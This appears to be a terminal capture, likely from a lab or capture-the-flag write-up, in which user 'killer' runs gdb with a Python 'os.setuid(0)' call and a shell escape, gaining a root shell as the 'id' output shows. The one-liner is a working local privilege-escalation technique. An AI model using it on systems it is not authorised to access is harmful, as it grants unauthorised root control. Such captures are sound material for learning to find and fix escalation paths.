 killer@lower6:~$ /usr/bin/gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 13.1-3) 13.1
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=1000(killer) grupos=1000(killer)
#